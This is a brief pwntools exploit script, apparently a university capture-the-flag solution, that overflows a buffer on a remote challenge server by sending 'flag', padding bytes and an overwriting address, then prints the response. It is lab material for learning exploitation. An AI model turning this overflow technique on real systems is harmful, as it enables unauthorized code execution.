 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 r = remote('ctf-fsi.fe.up.pt', 60968)
6 # to run locally
7 #r = process('./program')
8
9 payload = b"flag" + b"\x00" * 28 + p32(0x80497a5)
10 r.recvuntil(b"flag:\n")
11 r.sendline(payload)
12
13 buf = r.recv().decode()
14 print(buf)